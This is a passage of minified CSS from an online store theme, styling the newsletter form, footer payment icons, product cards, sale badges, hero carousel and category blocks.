.form-prefixPostfix .form-input{background-color:transparent;border:0;font-weight:300;color:#fff;font-size:1.2rem;width:100%;line-height:1.9rem;padding:1.2rem 1.9rem}@media screen and (max-width:1023px){.newsletter-info-block .form .form-prefixPostfix .form-input{color:#1d1e1f}}.newsletter-info-block .form .form-prefixPostfix input:-webkit-autofill,.newsletter-info-block .form .form-prefixPostfix input:-webkit-autofill:active,.newsletter-info-block .form .form-prefixPostfix input:-webkit-autofill:focus,.newsletter-info-block .form .form-prefixPostfix input:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 30px #03317e inset!important;-webkit-text-fill-color:white!important}.newsletter-info-block .form .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#fff;opacity:1}@media screen and (max-width:1023px){.newsletter-info-block .form .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#1d1e1f;font-weight:300}}.newsletter-info-block .form .form-prefixPostfix .form-input::-moz-placeholder{color:#fff;opacity:1}@media screen and (max-width:1023px){.newsletter-info-block .form .form-prefixPostfix .form-input::-moz-placeholder{color:#1d1e1f;font-weight:300}}.newsletter-info-block .form .form-prefixPostfix .form-input:-ms-input-placeholder{color:#fff;opacity:1}@media screen and (max-width:1023px){.newsletter-info-block .form .form-prefixPostfix .form-input:-ms-input-placeholder{color:#1d1e1f;font-weight:300}}.newsletter-info-block .form .form-prefixPostfix .form-input:-moz-placeholder{color:#fff;opacity:1}@media screen and (max-width:1023px){.newsletter-info-block .form .form-prefixPostfix .form-input:-moz-placeholder{color:#1d1e1f;font-weight:300}}.newsletter-info-block .form .form-prefixPostfix .button,.newsletter-info-block .form .form-prefixPostfix .coupon-code-add,.newsletter-info-block .form .form-prefixPostfix .coupon-code-cancel,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-add,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-cancel,.newsletter-info-block .form .form-prefixPostfix .shipping-estimate-show{padding:0;background-color:transparent;border:0;height:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1023px){.newsletter-info-block .form .form-prefixPostfix .button,.newsletter-info-block .form .form-prefixPostfix .coupon-code-add,.newsletter-info-block .form .form-prefixPostfix .coupon-code-cancel,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-add,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-cancel,.newsletter-info-block .form .form-prefixPostfix .shipping-estimate-show{color:#f36d45;margin-top:0}}.newsletter-info-block .form .form-prefixPostfix .button .icon,.newsletter-info-block .form .form-prefixPostfix .coupon-code-add .icon,.newsletter-info-block .form .form-prefixPostfix .coupon-code-cancel .icon,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-add .icon,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-cancel .icon,.newsletter-info-block .form .form-prefixPostfix .shipping-estimate-show .icon{width:1rem;height:1rem;margin-left:1.1rem}.newsletter-info-block .form .form-prefixPostfix .button svg,.newsletter-info-block .form .form-prefixPostfix .coupon-code-add svg,.newsletter-info-block .form .form-prefixPostfix .coupon-code-cancel svg,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-add svg,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-cancel svg,.newsletter-info-block .form .form-prefixPostfix .shipping-estimate-show svg{fill:white}@media screen and (max-width:1023px){.newsletter-info-block .form .form-prefixPostfix .button svg,.newsletter-info-block .form .form-prefixPostfix .coupon-code-add svg,.newsletter-info-block .form .form-prefixPostfix .coupon-code-cancel svg,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-add svg,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-cancel svg,.newsletter-info-block .form .form-prefixPostfix .shipping-estimate-show svg{fill:#f36d45}}.newsletter-info-block .form .form-prefixPostfix .button:hover svg,.newsletter-info-block .form .form-prefixPostfix .coupon-code-add:hover svg,.newsletter-info-block .form .form-prefixPostfix .coupon-code-cancel:hover svg,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-add:hover svg,.newsletter-info-block .form .form-prefixPostfix .gift-certificate-cancel:hover svg,.newsletter-info-block .form .form-prefixPostfix .shipping-estimate-show:hover svg{fill:#f36d45}.footer-bar{background:#002c76;padding:1.3rem 0}@media screen and (max-width:1023px){.footer-bar{padding-top:2.2rem}}@media screen and (max-width:767px){.footer-bar{padding:2.2rem 0 2.4rem}}.footer-bar .custom-row{-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center}@media screen and (max-width:1200px){.footer-bar .custom-row{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}@media screen and (max-width:1023px){.footer-bar .custom-row{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.footer-bar .grid{width:40%}@media screen and (max-width:1200px){.footer-bar .grid{width:100%;text-align:center}}@media screen and (max-width:1023px){.footer-bar .grid{width:100%;text-align:center}}.footer-bar .payment-icons-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:60%}@media screen and (max-width:1200px){.footer-bar .payment-icons-block{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:1023px){.footer-bar .payment-icons-block{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.8rem}}@media screen and (max-width:767px){.footer-bar .payment-icons-block{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.footer-bar .payment-icons-block p{margin-right:2.3rem}@media screen and (max-width:767px){.footer-bar .payment-icons-block p{margin-right:1.3rem;margin:0;width:100%;text-align:center;margin-bottom:.9rem}}.footer-bar p{color:#fff;margin-bottom:0;font-size:1.1rem;line-height:1.6rem;font-weight:400}.footer-bar p i{font-style:normal;padding:0 .9rem}.footer-bar p a{color:#fff}.footer-bar p a:hover{color:#f36d45}@media screen and (max-width:767px){.footer-bar p.desktop-view{display:none}}.footer-bar p.mobile-view{display:none}@media screen and (max-width:767px){.footer-bar p.mobile-view{display:block}}.footer-bar p.mobile-view span{display:block}.footer-payment-icons{margin-top:0;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-payment-icons .footer-payment-icon.logo-amazonpay{margin-top:.4rem}.footer-payment-icons .footer-payment-icon.logo-visa{height:4.51rem}.footer-payment-icons svg.footer-payment-icon{margin:0;width:6rem;height:4rem;opacity:.5}@media screen and (max-width:1279px){.footer-payment-icons svg.footer-payment-icon{width:5rem;height:3.5rem}}@media screen and (max-width:767px){.footer-payment-icons svg.footer-payment-icon{width:6.8rem;height:3.9rem}}@media screen and (max-width:413px){.footer-payment-icons svg.footer-payment-icon{width:5.3rem;height:3.5rem}}.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-american-express,.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-mastercard,.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-paypal{margin-left:2.3rem}@media screen and (max-width:1279px){.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-american-express,.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-mastercard,.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-paypal{margin-left:.8rem}}@media screen and (max-width:413px){.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-american-express,.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-mastercard,.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon.logo-paypal{margin-left:1rem}}.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon{margin-left:1.8rem}@media screen and (max-width:1279px){.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon{margin-left:.5rem}}@media screen and (max-width:767px){.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon{margin-left:1.2rem}}@media screen and (max-width:413px){.footer-payment-icons svg.footer-payment-icon+svg.footer-payment-icon{margin-left:1.3rem}}@media screen and (max-width:767px){.footer-payment-icons svg.footer-payment-icon.logo-mastercard{display:none}}@media screen and (max-width:767px){.footer-payment-icons svg.footer-payment-icon.logo-amazonpay{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media screen and (max-width:767px){.footer-payment-icons svg.footer-payment-icon.logo-paypal{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-left:0!important}}@media screen and (max-width:767px){.footer-payment-icons svg.footer-payment-icon.logo-applepay{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media screen and (max-width:767px){.footer-payment-icons svg.footer-payment-icon.logo-visa{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0}}@media screen and (max-width:767px){.footer-payment-icons svg.footer-payment-icon.logo-american-express{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.footer-payment-icons svg{fill:white}.footer-payment-icon.logo-visa{height:4.51rem}.footer-payment-icon.logo-american-express{max-width:4.9rem}.footer-payment-icon.logo-mastercard{max-width:3.1rem}@media screen and (max-width:1023px){.footer-toggle-content{display:none;padding-bottom:2.6rem;padding-left:1rem}}@media screen and (max-width:1023px){.footer-info-block.company-info-block{border-bottom:.1rem solid #fff}}@media screen and (max-width:1023px){.footer-info-block .footer-toggle-title{margin-bottom:0;position:relative;padding:2rem 1rem}}.footer-info-block .footer-toggle-title .icon{display:none;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.9rem;height:.9rem}@media screen and (max-width:1023px){.footer-info-block .footer-toggle-title .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:Center;-ms-flex-pack:Center;justify-content:Center}}.footer-info-block .footer-toggle-title .icon svg{fill:white}.footer-info-block .footer-toggle-title .less{display:none}.footer-info-block .footer-toggle-title.active .less{display:block}.footer-info-block .footer-toggle-title.active .more{display:none}.productGrid{margin-left:-1rem;margin-right:-1rem}.productGrid .product{padding-left:1rem;padding-right:1rem}.card{border:1px solid #e0e0e0;margin-bottom:2rem;padding-top:2.7rem;padding-bottom:3.5rem;padding-left:2.4rem;padding-right:2.4rem;position:relative}@media screen and (max-width:767px){.card{padding-bottom:2.2rem;padding-left:1.9rem;padding-right:1.9rem;padding-top:1.8rem}}.card .card-img-container{margin:0 auto}@media screen and (max-width:767px){.card .card-img-container{max-width:14rem}}.card-figure{height:18.6rem;padding:0;position:static}@media screen and (max-width:767px){.card-figure{height:14rem}}.card-figure .card-image{max-width:18rem}@media screen and (max-width:767px){.card-figure .card-image{max-width:14rem}}.card-figure .sale-flag-side{left:1.5rem;top:1.4rem}@media screen and (max-width:767px){.card-figure .sale-flag-side{left:1.1rem;top:1.1rem}}.card-body{padding-top:2rem;text-align:center;height:calc(100% - 18.6rem);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:767px){.card-body{height:calc(100% - 14rem)}}.card-title{font-size:1.3rem;line-height:1.7rem;font-weight:500;letter-spacing:.05em;text-transform:uppercase;margin-bottom:1.2rem}@media screen and (max-width:767px){.card-title{font-size:1.2rem;line-height:1.6rem;margin-bottom:1.4rem}}.card-title>a{color:#1d1e1f}.card-title>a:hover{color:#03317e}.card-text[data-test-info-type=brandName]{font-size:1.1rem;line-height:1.7rem;color:#bdbdbd;margin-bottom:.5rem;text-transform:capitalize;letter-spacing:.05em}.card-text[data-test-info-type=price]{display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -.3rem}.card-text[data-test-info-type=price] .price-label,.card-text[data-test-info-type=price] .price-now-label{display:none!important}.card-text[data-test-info-type=price] .non-sale-price--withoutTax{display:none!important}.card-text[data-test-info-type=price] .price-section{padding:0 .3rem}.card-text[data-test-info-type=price] .price-section .price{font-size:1.4rem;line-height:1.7rem;color:#03317e;font-weight:700}.card-text[data-test-info-type=price] .price-section.red-text .price{color:#ff3434}.card-text[data-test-info-type=price] .rrp-price--withoutTax .price{font-weight:400;color:#828282}.card-text[data-test-info-type=price] .price--discounted:before,.card-text[data-test-info-type=price] .price--non-sale:before,.card-text[data-test-info-type=price] .price--rrp:before{background-color:#828282}.sale-flag-side{font-size:1rem;line-height:1.2rem;background-color:#ff3434;color:#fff;font-weight:700;padding:.4rem .9rem;border-radius:.3rem;height:auto;z-index:1}@media screen and (max-width:767px){.sale-flag-side{font-size:.8rem}}.sale-flag-side.in-stock{background-color:#03317e}@media screen and (max-width:767px){.sale-flag-side.in-stock{background-color:#2453a1}}.sale-flag-side+.sale-flag-side{top:4rem}@media screen and (max-width:767px){.sale-flag-side+.sale-flag-side{top:3.7rem}}.sale-flag-side+.sale-flag-side+.sale-flag-side{top:6.6rem}@media screen and (max-width:767px){.sale-flag-side+.sale-flag-side+.sale-flag-side{top:6.3rem}}.sale-flag-side+.sale-flag-side+.sale-flag-side+.sale-flag-side{top:9.2rem}@media screen and (max-width:767px){.sale-flag-side+.sale-flag-side+.sale-flag-side+.sale-flag-side{top:8.9rem}}.sold-out-flag-side{background:#d2d2d2;font-size:1rem;line-height:1.2rem;color:#fff;font-weight:700;padding:.4rem .9rem;border-radius:.3rem;height:auto;z-index:1;left:1.5rem;top:1.4rem}.sold-out-flag-side+.sale-flag-side{top:4rem}.sold-out-flag-side+.sale-flag-side+.clearance{top:6.6rem}.sold-out-flag-side+.sale-flag-side+.clearance+.sale-flag-side[class*=ship]{top:9.2rem}.sale-flag-side[class*=ship]{background-color:#03317e}@media screen and (max-width:767px){.sale-flag-side[class*=ship]{background-color:#2453a1}}.product:hover .sale-flag-side.in-stock{background-color:#03317e}@media screen and (max-width:767px){.product:hover .sale-flag-side.in-stock{background-color:#2453a1}}.product:hover .sale-flag-side[class*=ship]{background-color:#03317e}@media screen and (max-width:767px){.product:hover .sale-flag-side[class*=ship]{background-color:#2453a1}}.cart-additionalCheckoutButtons{margin-top:10px}.PaypalCommerceCheckout .or-use-label{display:none!important}[data-content-region=footer_guarantee_section--global]>div>div>div,[data-content-region=home_about_section]>div>div>div,[data-content-region=home_below_carousel]>div>div>div,[data-content-region=home_brand_section]>div>div>div,[data-content-region=home_browse_category_section]>div>div>div,[data-content-region=home_custom_product_section]>div>div>div,[data-content-region=home_grid_section]>div>div>div,[data-content-region=home_guarantee_section]>div>div>div,[data-content-region=home_shipping_section]>div>div>div{padding:0}.hero-carousel-main{background:#03317e}.heroCarousel{margin-top:0;margin-left:-3rem;margin-right:-3rem;width:auto}@media screen and (max-width:1023px){.heroCarousel{margin-left:-2rem;margin-right:-2rem}}.heroCarousel.slick-initialized{max-height:36.5rem}@media screen and (max-width:767px){.heroCarousel.slick-initialized{max-height:inherit}}.heroCarousel.slick-dotted.slick-slider{margin-bottom:0}.heroCarousel .slick-prev{-webkit-transform:none;transform:none;top:auto;left:auto;right:6rem;bottom:2.1rem;background-color:rgba(29,30,31,.25);border-radius:.2143rem 0 0 .2143rem}.heroCarousel .slick-next{right:2.2rem;border-left:1px solid #fff;top:auto;bottom:2.1rem;-webkit-transform:none;transform:none;background-color:rgba(29,30,31,.25);border-radius:0 .2143rem .2143rem 0}.heroCarousel .slick-arrow{z-index:8}@media screen and (max-width:767px){.heroCarousel .slick-arrow{top:45%}}@media screen and (max-width:666px){.heroCarousel .slick-arrow{top:11.8rem}}@media screen and (max-width:413px){.heroCarousel .slick-arrow{top:10rem}}.heroCarousel .slick-arrow svg{fill:white}.heroCarousel .slick-arrow:hover{background-color:#fff}.heroCarousel .slick-arrow:hover svg{fill:#f36d45}.heroCarousel .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;bottom:4.1rem;padding-left:5.5rem}@media screen and (max-width:1279px){.heroCarousel .slick-dots{padding-left:3rem}}@media screen and (max-width:1023px){.heroCarousel .slick-dots{bottom:3.4rem}}@media screen and (max-width:767px){.heroCarousel .slick-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0}}.heroCarousel .slick-dots li button::after{background-color:#fff}.heroCarousel .slick-dots li.slick-active{background-color:#f36d45}.heroCarousel .slick-dots li.slick-active button::after{background-color:#f36d45}.heroCarousel-slide{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.heroCarousel-slide{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.heroCarousel-slide .heroCarousel-image-wrapper{max-height:36.5rem;width:calc(100% - 55.6rem);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:relative;background-color:#fff}@media screen and (max-width:1279px){.heroCarousel-slide .heroCarousel-image-wrapper{width:55%}}@media screen and (max-width:1023px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:27.5rem}}@media screen and (max-width:767px){.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:100%;max-height:41.787vw}}.heroCarousel-slide .heroCarousel-image-wrapper:before{background-image:url("../img/carousel-bkg.png");background-repeat:no-repeat;width:100%;height:100%;left:0;top:0;position:absolute;content:"";z-index:1}.heroCarousel-slide .heroCarousel-image{-o-object-fit:cover;object-fit:cover;position:relative;z-index:2}.heroCarousel-slide .heroCarousel-content{position:relative;-webkit-transform:none;transform:none;width:55.6rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;max-height:100%;margin:0;background:#03317e;padding:8.5rem 3.9rem 3.9rem 5.8rem;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:1279px){.heroCarousel-slide .heroCarousel-content{padding-left:3rem;width:45%}}@media screen and (max-width:1023px){.heroCarousel-slide .heroCarousel-content{padding:3rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:767px){.heroCarousel-slide .heroCarousel-content{width:100%;padding:2.4rem 3rem 6.3rem;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:413px){.heroCarousel-slide .heroCarousel-content{padding-left:2rem;padding-right:2rem}}.heroCarousel-slide .heroCarousel-content:before{width:100%;height:100%;position:absolute;content:"";top:0;right:0;left:0;bottom:0;background:linear-gradient(243.87deg,#2453a1 14.07%,rgba(3,49,126,0) 71.34%)}.heroCarousel-title{font-size:3.4rem;line-height:4.6rem;z-index:1;position:relative;font-weight:700;margin-bottom:.7rem}@media screen and (max-width:1023px){.heroCarousel-title{font-size:2.6rem;line-height:3rem;margin-bottom:1.1rem}}.heroCarousel-description{font-size:1.6rem;line-height:2.6rem;position:relative;z-index:1;margin-bottom:2.1rem}@media screen and (max-width:1023px){.heroCarousel-description{font-size:1.4rem;line-height:2.2rem}}.guarantee-section{background-color:#f8f9fa;padding:1.8rem 0;margin-bottom:2.7rem;margin-top:0}@media screen and (max-width:1279px){.guarantee-section{padding:2.1rem 0}}@media screen and (max-width:767px){.guarantee-section{margin-bottom:3.2rem;padding:1.9rem 0 2.1rem}}.guarantee-section.footer-guarantee-section{margin-top:0;margin-bottom:0}.guarantee-section .container{padding-left:2.8rem;padding-right:2.8rem}@media screen and (max-width:1439px){.guarantee-section .container{padding-left:3rem;padding-right:3rem}}.guarantee-section .custom-row.slick-initialized{display:block;width:auto;margin:0}@media screen and (max-width:1279px){.guarantee-section .custom-row.slick-initialized{padding-bottom:2.4rem}}@media screen and (max-width:767px){.guarantee-section .custom-row.slick-initialized{padding-bottom:2.2rem}}.guarantee-section .custom-row .slick-list{margin-left:-3.7rem;margin-right:-3.7rem}@media screen and (max-width:1439px){.guarantee-section .custom-row .slick-list{margin-left:-2rem;margin-right:-2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:1279px){.guarantee-section .custom-row .slick-list{margin-left:-1rem;margin-right:-1rem}}.guarantee-section .grid{padding-left:3.7rem;padding-right:3.7rem}@media screen and (max-width:1439px){.guarantee-section .grid{padding-left:2rem;padding-right:2rem}}@media screen and (max-width:1279px){.guarantee-section .grid{padding-left:1rem;padding-right:1rem}}.guarantee-section .grid.slick-slide{height:auto}.guarantee-section .guarantee-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center}@media screen and (max-width:1279px){.guarantee-section .guarantee-block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.guarantee-section .guarantee-block .icon{width:2.8rem;height:2.4rem}@media screen and (max-width:767px){.guarantee-section .guarantee-block .icon{width:2.8rem;height:2.8rem}}.guarantee-section .guarantee-block h6{margin-bottom:0;font-weight:700;font-size:1.1rem;line-height:2rem;text-transform:uppercase;color:#03317e;padding-left:1.6rem;letter-spacing:.05em}@media screen and (max-width:767px){.guarantee-section .guarantee-block h6{padding-left:1.2rem}}.heading-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 2.9rem;margin-bottom:3.5rem}@media screen and (max-width:1279px){.heading-block{margin-bottom:3rem}}.heading-block h3{font-size:2rem;line-height:2.8rem;color:#03317e;font-weight:500;margin-bottom:0}@media screen and (max-width:767px){.heading-block h3{font-size:1.8rem;line-height:2.2rem}}.heading-block a{font-size:1rem;line-height:1.6rem;text-transform:uppercase;color:#03317e;font-weight:700;letter-spacing:.05em;border-bottom:1px solid #03317e}.heading-block a:hover{color:#f36d45;border-color:#f36d45}@media screen and (max-width:1279px){.browse-by-category-section .container{padding:0}}@media screen and (max-width:1279px){.browse-by-category-section .heading-block{margin-bottom:3rem;padding-left:10rem;padding-right:10rem}}@media screen and (max-width:767px){.browse-by-category-section .heading-block{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:5rem;padding-right:5rem}}@media screen and (max-width:767px){.browse-by-category-section .heading-block h3{margin-bottom:1.4rem}}.browse-category-list{display:-webkit-box;display:-ms-flexbox;display:flex}.browse-category-list.slick-initialized{display:block;width:auto}.browse-category-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.browse-category-list .slick-track:after,.browse-category-list .slick-track:before{display:none}.browse-category-list .slick-prev{left:1.5rem;top:-4.3rem}@media screen and (max-width:767px){.browse-category-list .slick-prev{top:-5.5rem}}.browse-category-list .slick-next{right:1.5rem;top:-4.3rem;border-left:0}@media screen and (max-width:767px){.browse-category-list .slick-next{top:-5.5rem}}.browse-category-list .category-block{border:1px solid #e0e0e0;border-right:0px;width:20%;height:auto}.browse-category-list .category-block:last-child{border-right:1px solid #e0e0e0}.category-block a{padding:2rem 1rem 1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;height:100%}.category-block a:before{height:.5rem;background-color:#f36d45;width:100%;bottom:-.5rem;position:absolute;content:"";left:0;opacity:0;-webkit-transition:all .2s linear;transition:all .2s linear}.category-block a:hover:before{opacity:1;bottom:-.1rem}.category-block a:hover strong:after{opacity:1;right:3rem}@media screen and (max-width:1439px){.category-block a:hover strong:after{right:1rem}}.category-block span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:17rem}@media screen and (max-width:767px){.category-block span{height:14rem}}.category-block span img{max-height:17rem}@media screen and (max-width:767px){.category-block span img{max-height:14rem}}.category-block strong{padding:1rem 3rem;font-size:1.6rem;line-height:2rem;color:#03317e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;height:calc(100% - 17rem);width:100%;position:relative}@media screen and (max-width:767px){.category-block strong{height:calc(100% - 14rem);font-size:1.6rem}}.category-block strong:after{background-image:url("data:image/svg+xml,%3Csvg width='11' height='10' viewBox='0 0 11 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 5H8' stroke='%23F36D45' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round'/%3E%3Cpath d='M6 2L9 4.99974L6 8' stroke='%23F36D45' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round'/%3E%3C/svg%3E%0A");background-size:1.1rem 1rem;content:"";width:1.1rem;height:1.1rem;position:absolute;right:3.5rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;-webkit-transition:.3sec linear all;transition:.3sec linear all}@media screen and (max-width:767px){.custom-product-section{overflow:hidden}}@media screen and (max-width:666px){.custom-product-section.mb-38{margin-bottom:0}}@media screen and (max-width:767px){.custom-product-section .container{padding:0}}.custom-product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;border-left:1px solid #e0e0e0}@media screen and (max-width:767px){.custom-product-list{border-left:0;margin-right:-.1rem}}.custom-product-list .product-block{width:33.33%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:4rem;padding-top:2.9rem;padding-right:3rem;padding-left:3.5rem;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.custom-product-list .product-block:first-child,.custom-product-list .product-block:nth-child(2),.custom-product-list .product-block:nth-child(3){border-top:1px solid #e0e0e0}@media screen and (max-width:1023px){.custom-product-list .product-block:nth-child(3){border-top:0}}@media screen and (max-width:666px){.custom-product-list .product-block:nth-child(2){border-top:0}}@media screen and (max-width:1023px){.custom-product-list .product-block{width:50%}}@media screen and (max-width:767px){.custom-product-list .product-block{padding:3.5rem 2.4rem 4.2rem 3rem}}@media screen and (max-width:666px){.custom-product-list .product-block{width:100%}}.custom-product-list .product-block .left-block,.custom-product-list .product-block .right-block{width:50%}@media screen and (max-width:666px){.custom-product-list .product-block .left-block{width:56%}}.custom-product-list .product-block .right-block{text-align:center;padding-left:1.4rem}@media screen and (max-width:666px){.custom-product-list .product-block .right-block{width:44%;padding-left:0}}.custom-product-list .product-block .right-block a{font-size:1.1rem;line-height:2rem;letter-spacing:.05em;color:#03317e;text-transform:uppercase;font-weight:700;padding-bottom:.4rem;border-bottom:1px solid #03317e}.custom-product-list .product-block .right-block a:hover{border-color:#f36d45;color:#f36d45}.custom-product-list .product-block .img-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.3rem;height:18rem}@media screen and (max-width:1279px){.custom-product-list .product-block .img-block{height:15rem}}.custom-product-list .product-block .img-block a{border:none;padding:0}.custom-product-list .product-block .img-block img{max-width:18rem;max-height:18rem}@media screen and (max-width:1279px){.custom-product-list .product-block .img-block img{max-width:15rem;max-height:15rem}}@media screen and (max-width:666px){.custom-product-list .product-block .img-block img{max-width:14.6rem;max-height:12.6rem;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.custom-product-list .product-block .left-block{padding-top:2rem}@media screen and (max-width:1279px){.custom-product-list .product-block .left-block{padding-top:0}}.custom-product-list .product-block .left-block h5{text-transform:capitalize;font-weight:700;color:#03317e;margin-bottom:2.3rem;line-height:2rem}.custom-product-list .product-block .left-block ul{list-style-type:none;margin:0;padding:0;padding-right:1rem}.custom-product-list .product-block .left-block ul li+li{margin-top:.7rem}.custom-product-list .product-block .left-block ul li a{font-size:1.3rem;line-height:1.7rem;color:#1d1e1f;position:relative;padding-left:2rem;display:inline-block;-webkit-transition:.3s linear all;transition:.3s linear all}.custom-product-list .product-block .left-block ul li a:before{background-image:url("data:image/svg+xml,%3Csvg width='11' height='10' viewBox='0 0 11 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 5H8' stroke='%2303317E' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round'/%3E%3Cpath d='M6 2L9 4.99974L6 8' stroke='%2303317E' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round'/%3E%3C/svg%3E%0A");background-size:1.1rem 1rem;content:"";margin-right:1rem;width:1.1rem;height:1rem;position:absolute;left:0;top:.4rem}.custom-product-list .product-block .left-block ul li a:hover{margin-left:.4rem}.custom-product-list .product-block .left-block ul li a:hover:before{background-image:url("data:image/svg+xml,%3Csvg width='11' height='10' viewBox='0 0 11 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 5H8' stroke='%23F36D45' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round'/%3E%3Cpath d='M6 2L9 4.99974L6 8' stroke='%23F36D45' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round'/%3E%3C/svg%3E%0A")}.homepage-grid-section .grid-list{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-3rem;margin-right:-3rem}@media screen and (max-width:1023px){.homepage-grid-section .grid-list{margin-left:-2rem;margin-right:-2rem;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.homepage-grid-section 